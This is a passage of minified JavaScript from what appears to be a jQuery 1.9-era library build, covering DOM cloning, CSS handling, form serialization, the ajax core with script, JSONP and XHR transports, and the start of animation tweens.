e2.type=(t2&&t2.specified)+"/"+e2.type,e2}function qt(e2){var t2=Et.exec(e2.type);return t2?e2.type=t2[1]:e2.removeAttribute("type"),e2}function Mt(e2,t2){for(var n2,r2=0;(n2=e2[r2])!=null;r2++)b._data(n2,"globalEval",!t2||b._data(t2[r2],"globalEval"))}function _t(e2,t2){if(t2.nodeType===1&&b.hasData(e2)){var n2,r2,i2,o2=b._data(e2),a2=b._data(t2,o2),s2=o2.events;if(s2){delete a2.handle,a2.events={};for(n2 in s2)for(r2=0,i2=s2[n2].length;i2>r2;r2++)b.event.add(t2,n2,s2[n2][r2])}a2.data&&(a2.data=b.extend({},a2.data))}}function Ft(e2,t2){var n2,r2,i2;if(t2.nodeType===1){if(n2=t2.nodeName.toLowerCase(),!b.support.noCloneEvent&&t2[b.expando]){i2=b._data(t2);for(r2 in i2.events)b.removeEvent(t2,r2,i2.handle);t2.removeAttribute(b.expando)}n2==="script"&&t2.text!==e2.text?(Ht(t2).text=e2.text,qt(t2)):n2==="object"?(t2.parentNode&&(t2.outerHTML=e2.outerHTML),b.support.html5Clone&&e2.innerHTML&&!b.trim(t2.innerHTML)&&(t2.innerHTML=e2.innerHTML)):n2==="input"&&Nt.test(e2.type)?(t2.defaultChecked=t2.checked=e2.checked,t2.value!==e2.value&&(t2.value=e2.value)):n2==="option"?t2.defaultSelected=t2.selected=e2.defaultSelected:(n2==="input"||n2==="textarea")&&(t2.defaultValue=e2.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e2,t2){b.fn[e2]=function(e3){for(var n2,r2=0,i2=[],o2=b(e3),a2=o2.length-1;a2>=r2;r2++)n2=r2===a2?this:this.clone(!0),b(o2[r2])[t2](n2),d.apply(i2,n2.get());return this.pushStack(i2)}});function Ot(e2,n2){var r2,o2,a2=0,s2=typeof e2.getElementsByTagName!==i?e2.getElementsByTagName(n2||"*"):typeof e2.querySelectorAll!==i?e2.querySelectorAll(n2||"*"):t;if(!s2)for(s2=[],r2=e2.childNodes||e2;(o2=r2[a2])!=null;a2++)!n2||b.nodeName(o2,n2)?s2.push(o2):b.merge(s2,Ot(o2,n2));return n2===t||n2&&b.nodeName(e2,n2)?b.merge([e2],s2):s2}function Bt(e2){Nt.test(e2.type)&&(e2.defaultChecked=e2.checked)}b.extend({clone:function(e2,t2,n2){var r2,i2,o2,a2,s2,u2=b.contains(e2.ownerDocument,e2);if(b.support.html5Clone||b.isXMLDoc(e2)||!mt.test("<"+e2.nodeName+">")?o2=e2.cloneNode(!0):(Dt.innerHTML=e2.outerHTML,Dt.removeChild(o2=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||e2.nodeType!==1&&e2.nodeType!==11||b.isXMLDoc(e2)))for(r2=Ot(o2),s2=Ot(e2),a2=0;(i2=s2[a2])!=null;++a2)r2[a2]&&Ft(i2,r2[a2]);if(t2)if(n2)for(s2=s2||Ot(e2),r2=r2||Ot(o2),a2=0;(i2=s2[a2])!=null;a2++)_t(i2,r2[a2]);else _t(e2,o2);return r2=Ot(o2,"script"),r2.length>0&&Mt(r2,!u2&&Ot(e2,"script")),r2=s2=i2=null,o2},buildFragment:function(e2,t2,n2,r2){for(var i2,o2,a2,s2,u2,l2,c2,p2=e2.length,f2=dt(t2),d2=[],h2=0;p2>h2;h2++)if(o2=e2[h2],o2||o2===0)if(b.type(o2)==="object")b.merge(d2,o2.nodeType?[o2]:o2);else if(wt.test(o2)){for(s2=s2||f2.appendChild(t2.createElement("div")),u2=(bt.exec(o2)||["",""])[1].toLowerCase(),c2=At[u2]||At._default,s2.innerHTML=c2[1]+o2.replace(vt,"<$1></$2>")+c2[2],i2=c2[0];i2--;)s2=s2.lastChild;if(!b.support.leadingWhitespace&&yt.test(o2)&&d2.push(t2.createTextNode(yt.exec(o2)[0])),!b.support.tbody)for(o2=u2!=="table"||xt.test(o2)?c2[1]!=="<table>"||xt.test(o2)?0:s2:s2.firstChild,i2=o2&&o2.childNodes.length;i2--;)b.nodeName(l2=o2.childNodes[i2],"tbody")&&!l2.childNodes.length&&o2.removeChild(l2);for(b.merge(d2,s2.childNodes),s2.textContent="";s2.firstChild;)s2.removeChild(s2.firstChild);s2=f2.lastChild}else d2.push(t2.createTextNode(o2));for(s2&&f2.removeChild(s2),b.support.appendChecked||b.grep(Ot(d2,"input"),Bt),h2=0;o2=d2[h2++];)if((!r2||b.inArray(o2,r2)===-1)&&(a2=b.contains(o2.ownerDocument,o2),s2=Ot(f2.appendChild(o2),"script"),a2&&Mt(s2),n2))for(i2=0;o2=s2[i2++];)kt.test(o2.type||"")&&n2.push(o2);return s2=null,f2},cleanData:function(e2,t2){for(var n2,r2,o2,a2,s2=0,u2=b.expando,l2=b.cache,p2=b.support.deleteExpando,f2=b.event.special;(n2=e2[s2])!=null;s2++)if((t2||b.acceptData(n2))&&(o2=n2[u2],a2=o2&&l2[o2])){if(a2.events)for(r2 in a2.events)f2[r2]?b.event.remove(n2,r2):b.removeEvent(n2,r2,a2.handle);l2[o2]&&(delete l2[o2],p2?delete n2[u2]:typeof n2.removeAttribute!==i?n2.removeAttribute(u2):n2[u2]=null,c.push(o2))}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e2,t2){if(t2 in e2)return t2;for(var n2=t2.charAt(0).toUpperCase()+t2.slice(1),r2=t2,i2=en.length;i2--;)if(t2=en[i2]+n2,t2 in e2)return t2;return r2}function nn(e2,t2){return e2=t2||e2,b.css(e2,"display")==="none"||!b.contains(e2.ownerDocument,e2)}function rn(e2,t2){for(var n2,r2,i2,o2=[],a2=0,s2=e2.length;s2>a2;a2++)r2=e2[a2],r2.style&&(o2[a2]=b._data(r2,"olddisplay"),n2=r2.style.display,t2?(o2[a2]||n2!=="none"||(r2.style.display=""),r2.style.display===""&&nn(r2)&&(o2[a2]=b._data(r2,"olddisplay",un(r2.nodeName)))):o2[a2]||(i2=nn(r2),(n2&&n2!=="none"||!i2)&&b._data(r2,"olddisplay",i2?n2:b.css(r2,"display"))));for(a2=0;s2>a2;a2++)r2=e2[a2],r2.style&&(t2&&r2.style.display!=="none"&&r2.style.display!==""||(r2.style.display=t2?o2[a2]||"":"none"));return e2}b.fn.extend({css:function(e2,n2){return b.access(this,function(e3,n3,r2){var i2,o2,a2={},s2=0;if(b.isArray(n3)){for(o2=Rt(e3),i2=n3.length;i2>s2;s2++)a2[n3[s2]]=b.css(e3,n3[s2],!1,o2);return a2}return r2!==t?b.style(e3,n3,r2):b.css(e3,n3)},e2,n2,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e2){var t2=typeof e2=="boolean";return this.each(function(){(t2?e2:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e2,t2){if(t2){var n2=Wt(e2,"opacity");return n2===""?"1":n2}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e2,n2,r2,i2){if(e2&&e2.nodeType!==3&&e2.nodeType!==8&&e2.style){var o2,a2,s2,u2=b.camelCase(n2),l2=e2.style;if(n2=b.cssProps[u2]||(b.cssProps[u2]=tn(l2,u2)),s2=b.cssHooks[n2]||b.cssHooks[u2],r2===t)return s2&&"get"in s2&&(o2=s2.get(e2,!1,i2))!==t?o2:l2[n2];if(a2=typeof r2,a2==="string"&&(o2=Jt.exec(r2))&&(r2=(o2[1]+1)*o2[2]+parseFloat(b.css(e2,n2)),a2="number"),!(r2==null||a2==="number"&&isNaN(r2)||(a2!=="number"||b.cssNumber[u2]||(r2+="px"),b.support.clearCloneStyle||r2!==""||n2.indexOf("background")!==0||(l2[n2]="inherit"),s2&&"set"in s2&&(r2=s2.set(e2,r2,i2))===t)))try{l2[n2]=r2}catch(c2){}}},css:function(e2,n2,r2,i2){var o2,a2,s2,u2=b.camelCase(n2);return n2=b.cssProps[u2]||(b.cssProps[u2]=tn(e2.style,u2)),s2=b.cssHooks[n2]||b.cssHooks[u2],s2&&"get"in s2&&(a2=s2.get(e2,!0,r2)),a2===t&&(a2=Wt(e2,n2,i2)),a2==="normal"&&n2 in Kt&&(a2=Kt[n2]),r2===""||r2?(o2=parseFloat(a2),r2===!0||b.isNumeric(o2)?o2||0:a2):a2},swap:function(e2,t2,n2,r2){var i2,o2,a2={};for(o2 in t2)a2[o2]=e2.style[o2],e2.style[o2]=t2[o2];i2=n2.apply(e2,r2||[]);for(o2 in t2)e2.style[o2]=a2[o2];return i2}}),e.getComputedStyle?(Rt=function(t2){return e.getComputedStyle(t2,null)},Wt=function(e2,n2,r2){var i2,o2,a2,s2=r2||Rt(e2),u2=s2?s2.getPropertyValue(n2)||s2[n2]:t,l2=e2.style;return s2&&(u2!==""||b.contains(e2.ownerDocument,e2)||(u2=b.style(e2,n2)),Yt.test(u2)&&Ut.test(n2)&&(i2=l2.width,o2=l2.minWidth,a2=l2.maxWidth,l2.minWidth=l2.maxWidth=l2.width=u2,u2=s2.width,l2.width=i2,l2.minWidth=o2,l2.maxWidth=a2)),u2}):o.documentElement.currentStyle&&(Rt=function(e2){return e2.currentStyle},Wt=function(e2,n2,r2){var i2,o2,a2,s2=r2||Rt(e2),u2=s2?s2[n2]:t,l2=e2.style;return u2==null&&l2&&l2[n2]&&(u2=l2[n2]),Yt.test(u2)&&!zt.test(n2)&&(i2=l2.left,o2=e2.runtimeStyle,a2=o2&&o2.left,a2&&(o2.left=e2.currentStyle.left),l2.left=n2==="fontSize"?"1em":u2,u2=l2.pixelLeft+"px",l2.left=i2,a2&&(o2.left=a2)),u2===""?"auto":u2});function on(e2,t2,n2){var r2=Vt.exec(t2);return r2?Math.max(0,r2[1]-(n2||0))+(r2[2]||"px"):t2}function an(e2,t2,n2,r2,i2){for(var o2=n2===(r2?"border":"content")?4:t2==="width"?1:0,a2=0;4>o2;o2+=2)n2==="margin"&&(a2+=b.css(e2,n2+Zt[o2],!0,i2)),r2?(n2==="content"&&(a2-=b.css(e2,"padding"+Zt[o2],!0,i2)),n2!=="margin"&&(a2-=b.css(e2,"border"+Zt[o2]+"Width",!0,i2))):(a2+=b.css(e2,"padding"+Zt[o2],!0,i2),n2!=="padding"&&(a2+=b.css(e2,"border"+Zt[o2]+"Width",!0,i2)));return a2}function sn(e2,t2,n2){var r2=!0,i2=t2==="width"?e2.offsetWidth:e2.offsetHeight,o2=Rt(e2),a2=b.support.boxSizing&&b.css(e2,"boxSizing",!1,o2)==="border-box";if(0>=i2||i2==null){if(i2=Wt(e2,t2,o2),(0>i2||i2==null)&&(i2=e2.style[t2]),Yt.test(i2))return i2;r2=a2&&(b.support.boxSizingReliable||i2===e2.style[t2]),i2=parseFloat(i2)||0}return i2+an(e2,t2,n2||(a2?"border":"content"),r2,o2)+"px"}function un(e2){var t2=o,n2=Gt[e2];return n2||(n2=ln(e2,t2),n2!=="none"&&n2||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t2.documentElement),t2=(Pt[0].contentWindow||Pt[0].contentDocument).document,t2.write("<!doctype html><html><body>"),t2.close(),n2=ln(e2,t2),Pt.detach()),Gt[e2]=n2),n2}function ln(e2,t2){var n2=b(t2.createElement(e2)).appendTo(t2.body),r2=b.css(n2[0],"display");return n2.remove(),r2}b.each(["height","width"],function(e2,n2){b.cssHooks[n2]={get:function(e3,r2,i2){return r2?e3.offsetWidth===0&&Xt.test(b.css(e3,"display"))?b.swap(e3,Qt,function(){return sn(e3,n2,i2)}):sn(e3,n2,i2):t},set:function(e3,t2,r2){var i2=r2&&Rt(e3);return on(e3,t2,r2?an(e3,n2,r2,b.support.boxSizing&&b.css(e3,"boxSizing",!1,i2)==="border-box",i2):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e2,t2){return It.test((t2&&e2.currentStyle?e2.currentStyle.filter:e2.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t2?"1":""},set:function(e2,t2){var n2=e2.style,r2=e2.currentStyle,i2=b.isNumeric(t2)?"alpha(opacity="+100*t2+")":"",o2=r2&&r2.filter||n2.filter||"";n2.zoom=1,(t2>=1||t2==="")&&b.trim(o2.replace($t,""))===""&&n2.removeAttribute&&(n2.removeAttribute("filter"),t2===""||r2&&!r2.filter)||(n2.filter=$t.test(o2)?o2.replace($t,i2):o2+" "+i2)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e2,n2){return n2?b.swap(e2,{display:"inline-block"},Wt,[e2,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e2,n2){b.cssHooks[n2]={get:function(e3,r2){return r2?(r2=Wt(e3,n2),Yt.test(r2)?b(e3).position()[n2]+"px":r2):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e2){return 0>=e2.offsetWidth&&0>=e2.offsetHeight||!b.support.reliableHiddenOffsets&&(e2.style&&e2.style.display||b.css(e2,"display"))==="none"},b.expr.filters.visible=function(e2){return!b.expr.filters.hidden(e2)}),b.each({margin:"",padding:"",border:"Width"},function(e2,t2){b.cssHooks[e2+t2]={expand:function(n2){for(var r2=0,i2={},o2=typeof n2=="string"?n2.split(" "):[n2];4>r2;r2++)i2[e2+Zt[r2]+t2]=o2[r2]||o2[r2-2]||o2[0];return i2}},Ut.test(e2)||(b.cssHooks[e2+t2].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e2=b.prop(this,"elements");return e2?b.makeArray(e2):this}).filter(function(){var e2=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e2)&&(this.checked||!Nt.test(e2))}).map(function(e2,t2){var n2=b(this).val();return n2==null?null:b.isArray(n2)?b.map(n2,function(e3){return{name:t2.name,value:e3.replace(fn,"\r\n")}}):{name:t2.name,value:n2.replace(fn,"\r\n")}}).get()}}),b.param=function(e2,n2){var r2,i2=[],o2=function(e3,t2){t2=b.isFunction(t2)?t2():t2==null?"":t2,i2[i2.length]=encodeURIComponent(e3)+"="+encodeURIComponent(t2)};if(n2===t&&(n2=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e2)||e2.jquery&&!b.isPlainObject(e2))b.each(e2,function(){o2(this.name,this.value)});else for(r2 in e2)gn(r2,e2[r2],n2,o2);return i2.join("&").replace(cn,"+")};function gn(e2,t2,n2,r2){var i2;if(b.isArray(t2))b.each(t2,function(t3,i3){n2||pn.test(e2)?r2(e2,i3):gn(e2+"["+(typeof i3=="object"?t3:"")+"]",i3,n2,r2)});else if(n2||b.type(t2)!=="object")r2(e2,t2);else for(i2 in t2)gn(e2+"["+i2+"]",t2[i2],n2,r2)}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e2,t2){b.fn[t2]=function(e3,n2){return arguments.length>0?this.on(t2,null,e3,n2):this.trigger(t2)}}),b.fn.hover=function(e2,t2){return this.mouseenter(e2).mouseleave(t2||e2)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e2){return function(t2,n2){typeof t2!="string"&&(n2=t2,t2="*");var r2,i2=0,o2=t2.toLowerCase().match(w)||[];if(b.isFunction(n2))for(;r2=o2[i2++];)r2[0]==="+"?(r2=r2.slice(1)||"*",(e2[r2]=e2[r2]||[]).unshift(n2)):(e2[r2]=e2[r2]||[]).push(n2)}}function qn(e2,n2,r2,i2){var o2={},a2=e2===jn;function s2(u2){var l2;return o2[u2]=!0,b.each(e2[u2]||[],function(e3,u3){var c2=u3(n2,r2,i2);return typeof c2!="string"||a2||o2[c2]?a2?!(l2=c2):t:(n2.dataTypes.unshift(c2),s2(c2),!1)}),l2}return s2(n2.dataTypes[0])||!o2["*"]&&s2("*")}function Mn(e2,n2){var r2,i2,o2=b.ajaxSettings.flatOptions||{};for(i2 in n2)n2[i2]!==t&&((o2[i2]?e2:r2||(r2={}))[i2]=n2[i2]);return r2&&b.extend(!0,e2,r2),e2}b.fn.load=function(e2,n2,r2){if(typeof e2!="string"&&Sn)return Sn.apply(this,arguments);var i2,o2,a2,s2=this,u2=e2.indexOf(" ");return u2>=0&&(i2=e2.slice(u2,e2.length),e2=e2.slice(0,u2)),b.isFunction(n2)?(r2=n2,n2=t):n2&&typeof n2=="object"&&(a2="POST"),s2.length>0&&b.ajax({url:e2,type:a2,dataType:"html",data:n2}).done(function(e3){o2=arguments,s2.html(i2?b("<div>").append(b.parseHTML(e3)).find(i2):e3)}).complete(r2&&function(e3,t2){s2.each(r2,o2||[e3.responseText,t2,e3])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e2,t2){b.fn[t2]=function(e3){return this.on(t2,e3)}}),b.each(["get","post"],function(e2,n2){b[n2]=function(e3,r2,i2,o2){return b.isFunction(r2)&&(o2=o2||i2,i2=r2,r2=t),b.ajax({url:e3,type:n2,dataType:o2,data:r2,success:i2})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e2,t2){return t2?Mn(Mn(e2,b.ajaxSettings),t2):Mn(b.ajaxSettings,e2)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e2,n2){typeof e2=="object"&&(n2=e2,e2=t),n2=n2||{};var r2,i2,o2,a2,s2,u2,l2,c2,p2=b.ajaxSetup({},n2),f2=p2.context||p2,d2=p2.context&&(f2.nodeType||f2.jquery)?b(f2):b.event,h2=b.Deferred(),g2=b.Callbacks("once memory"),m2=p2.statusCode||{},y2={},v2={},x2=0,T2="canceled",N2={readyState:0,getResponseHeader:function(e3){var t2;if(x2===2){if(!c2)for(c2={};t2=Tn.exec(a2);)c2[t2[1].toLowerCase()]=t2[2];t2=c2[e3.toLowerCase()]}return t2==null?null:t2},getAllResponseHeaders:function(){return x2===2?a2:null},setRequestHeader:function(e3,t2){var n3=e3.toLowerCase();return x2||(e3=v2[n3]=v2[n3]||e3,y2[e3]=t2),this},overrideMimeType:function(e3){return x2||(p2.mimeType=e3),this},statusCode:function(e3){var t2;if(e3)if(2>x2)for(t2 in e3)m2[t2]=[m2[t2],e3[t2]];else N2.always(e3[N2.status]);return this},abort:function(e3){var t2=e3||T2;return l2&&l2.abort(t2),k2(0,t2),this}};if(h2.promise(N2).complete=g2.add,N2.success=N2.done,N2.error=N2.fail,p2.url=((e2||p2.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p2.type=n2.method||n2.type||p2.method||p2.type,p2.dataTypes=b.trim(p2.dataType||"*").toLowerCase().match(w)||[""],p2.crossDomain==null&&(r2=En.exec(p2.url.toLowerCase()),p2.crossDomain=!(!r2||r2[1]===mn[1]&&r2[2]===mn[2]&&(r2[3]||(r2[1]==="http:"?80:443))==(mn[3]||(mn[1]==="http:"?80:443)))),p2.data&&p2.processData&&typeof p2.data!="string"&&(p2.data=b.param(p2.data,p2.traditional)),qn(An,p2,n2,N2),x2===2)return N2;u2=p2.global,u2&&b.active++===0&&b.event.trigger("ajaxStart"),p2.type=p2.type.toUpperCase(),p2.hasContent=!Cn.test(p2.type),o2=p2.url,p2.hasContent||(p2.data&&(o2=p2.url+=(bn.test(o2)?"&":"?")+p2.data,delete p2.data),p2.cache===!1&&(p2.url=wn.test(o2)?o2.replace(wn,"$1_="+vn++):o2+(bn.test(o2)?"&":"?")+"_="+vn++)),p2.ifModified&&(b.lastModified[o2]&&N2.setRequestHeader("If-Modified-Since",b.lastModified[o2]),b.etag[o2]&&N2.setRequestHeader("If-None-Match",b.etag[o2])),(p2.data&&p2.hasContent&&p2.contentType!==!1||n2.contentType)&&N2.setRequestHeader("Content-Type",p2.contentType),N2.setRequestHeader("Accept",p2.dataTypes[0]&&p2.accepts[p2.dataTypes[0]]?p2.accepts[p2.dataTypes[0]]+(p2.dataTypes[0]!=="*"?", "+Dn+"; q=0.01":""):p2.accepts["*"]);for(i2 in p2.headers)N2.setRequestHeader(i2,p2.headers[i2]);if(p2.beforeSend&&(p2.beforeSend.call(f2,N2,p2)===!1||x2===2))return N2.abort();T2="abort";for(i2 in{success:1,error:1,complete:1})N2[i2](p2[i2]);if(l2=qn(jn,p2,n2,N2)){N2.readyState=1,u2&&d2.trigger("ajaxSend",[N2,p2]),p2.async&&p2.timeout>0&&(s2=setTimeout(function(){N2.abort("timeout")},p2.timeout));try{x2=1,l2.send(y2,k2)}catch(C2){if(!(2>x2))throw C2;k2(-1,C2)}}else k2(-1,"No Transport");function k2(e3,n3,r3,i3){var c3,y3,v3,w2,T3,C2=n3;x2!==2&&(x2=2,s2&&clearTimeout(s2),l2=t,a2=i3||"",N2.readyState=e3>0?4:0,r3&&(w2=_n(p2,N2,r3)),e3>=200&&300>e3||e3===304?(p2.ifModified&&(T3=N2.getResponseHeader("Last-Modified"),T3&&(b.lastModified[o2]=T3),T3=N2.getResponseHeader("etag"),T3&&(b.etag[o2]=T3)),e3===204?(c3=!0,C2="nocontent"):e3===304?(c3=!0,C2="notmodified"):(c3=Fn(p2,w2),C2=c3.state,y3=c3.data,v3=c3.error,c3=!v3)):(v3=C2,(e3||!C2)&&(C2="error",0>e3&&(e3=0))),N2.status=e3,N2.statusText=(n3||C2)+"",c3?h2.resolveWith(f2,[y3,C2,N2]):h2.rejectWith(f2,[N2,C2,v3]),N2.statusCode(m2),m2=t,u2&&d2.trigger(c3?"ajaxSuccess":"ajaxError",[N2,p2,c3?y3:v3]),g2.fireWith(f2,[N2,C2]),u2&&(d2.trigger("ajaxComplete",[N2,p2]),--b.active||b.event.trigger("ajaxStop")))}return N2},getScript:function(e2,n2){return b.get(e2,t,n2,"script")},getJSON:function(e2,t2,n2){return b.get(e2,t2,n2,"json")}});function _n(e2,n2,r2){var i2,o2,a2,s2,u2=e2.contents,l2=e2.dataTypes,c2=e2.responseFields;for(s2 in c2)s2 in r2&&(n2[c2[s2]]=r2[s2]);for(;l2[0]==="*";)l2.shift(),o2===t&&(o2=e2.mimeType||n2.getResponseHeader("Content-Type"));if(o2){for(s2 in u2)if(u2[s2]&&u2[s2].test(o2)){l2.unshift(s2);break}}if(l2[0]in r2)a2=l2[0];else{for(s2 in r2){if(!l2[0]||e2.converters[s2+" "+l2[0]]){a2=s2;break}i2||(i2=s2)}a2=a2||i2}return a2?(a2!==l2[0]&&l2.unshift(a2),r2[a2]):t}function Fn(e2,t2){var n2,r2,i2,o2,a2={},s2=0,u2=e2.dataTypes.slice(),l2=u2[0];if(e2.dataFilter&&(t2=e2.dataFilter(t2,e2.dataType)),u2[1])for(i2 in e2.converters)a2[i2.toLowerCase()]=e2.converters[i2];for(;r2=u2[++s2];)if(r2!=="*"){if(l2!=="*"&&l2!==r2){if(i2=a2[l2+" "+r2]||a2["* "+r2],!i2){for(n2 in a2)if(o2=n2.split(" "),o2[1]===r2&&(i2=a2[l2+" "+o2[0]]||a2["* "+o2[0]])){i2===!0?i2=a2[n2]:a2[n2]!==!0&&(r2=o2[0],u2.splice(s2--,0,r2));break}}if(i2!==!0)if(i2&&e2.throws)t2=i2(t2);else try{t2=i2(t2)}catch(c2){return{state:"parsererror",error:i2?c2:"No conversion from "+l2+" to "+r2}}}l2=r2}return{state:"success",data:t2}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e2){return b.globalEval(e2),e2}}}),b.ajaxPrefilter("script",function(e2){e2.cache===t&&(e2.cache=!1),e2.crossDomain&&(e2.type="GET",e2.global=!1)}),b.ajaxTransport("script",function(e2){if(e2.crossDomain){var n2,r2=o.head||b("head")[0]||o.documentElement;return{send:function(t2,i2){n2=o.createElement("script"),n2.async=!0,e2.scriptCharset&&(n2.charset=e2.scriptCharset),n2.src=e2.url,n2.onload=n2.onreadystatechange=function(e3,t3){(t3||!n2.readyState||/loaded|complete/.test(n2.readyState))&&(n2.onload=n2.onreadystatechange=null,n2.parentNode&&n2.parentNode.removeChild(n2),n2=null,t3||i2(200,"success"))},r2.insertBefore(n2,r2.firstChild)},abort:function(){n2&&n2.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e2=On.pop()||b.expando+"_"+vn++;return this[e2]=!0,e2}}),b.ajaxPrefilter("json jsonp",function(n2,r2,i2){var o2,a2,s2,u2=n2.jsonp!==!1&&(Bn.test(n2.url)?"url":typeof n2.data=="string"&&!(n2.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n2.data)&&"data");return u2||n2.dataTypes[0]==="jsonp"?(o2=n2.jsonpCallback=b.isFunction(n2.jsonpCallback)?n2.jsonpCallback():n2.jsonpCallback,u2?n2[u2]=n2[u2].replace(Bn,"$1"+o2):n2.jsonp!==!1&&(n2.url+=(bn.test(n2.url)?"&":"?")+n2.jsonp+"="+o2),n2.converters["script json"]=function(){return s2||b.error(o2+" was not called"),s2[0]},n2.dataTypes[0]="json",a2=e[o2],e[o2]=function(){s2=arguments},i2.always(function(){e[o2]=a2,n2[o2]&&(n2.jsonpCallback=r2.jsonpCallback,On.push(o2)),s2&&b.isFunction(a2)&&a2(s2[0]),s2=a2=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e2;for(e2 in Pn)Pn[e2](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t2){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t2){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials"in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n2){if(!n2.crossDomain||b.support.cors){var r2;return{send:function(i2,o2){var a2,s2,u2=n2.xhr();if(n2.username?u2.open(n2.type,n2.url,n2.async,n2.username,n2.password):u2.open(n2.type,n2.url,n2.async),n2.xhrFields)for(s2 in n2.xhrFields)u2[s2]=n2.xhrFields[s2];n2.mimeType&&u2.overrideMimeType&&u2.overrideMimeType(n2.mimeType),n2.crossDomain||i2["X-Requested-With"]||(i2["X-Requested-With"]="XMLHttpRequest");try{for(s2 in i2)u2.setRequestHeader(s2,i2[s2])}catch(l2){}u2.send(n2.hasContent&&n2.data||null),r2=function(e2,i3){var s3,l2,c2,p2;try{if(r2&&(i3||u2.readyState===4))if(r2=t,a2&&(u2.onreadystatechange=b.noop,$n&&delete Pn[a2]),i3)u2.readyState!==4&&u2.abort();else{p2={},s3=u2.status,l2=u2.getAllResponseHeaders(),typeof u2.responseText=="string"&&(p2.text=u2.responseText);try{c2=u2.statusText}catch(f2){c2=""}s3||!n2.isLocal||n2.crossDomain?s3===1223&&(s3=204):s3=p2.text?200:404}}catch(d2){i3||o2(-1,d2)}p2&&o2(s3,c2,p2,l2)},n2.async?u2.readyState===4?setTimeout(r2):(a2=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a2]=r2),u2.onreadystatechange=r2):r2()},abort:function(){r2&&r2(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e2,t2){var n2,r2,i2=this.createTween(e2,t2),o2=Yn.exec(t2),a2=i2.cur(),s2=+a2||0,u2=1,l2=20;if(o2){if(n2=+o2[2],r2=o2[3]||(b.cssNumber[e2]?"":"px"),r2!=="px"&&s2){s2=b.css(i2.elem,e2,!0)||n2||1;do u2=u2||".5",s2/=u2,b.style(i2.elem,e2,s2+r2);while(u2!==(u2=i2.cur()/a2)&&u2!==1&&--l2)}i2.unit=r2,i2.start=s2,i2.end=o2[1]?s2+(o2[1]+1)*n2:n2}return i2}]};function Kn(){return 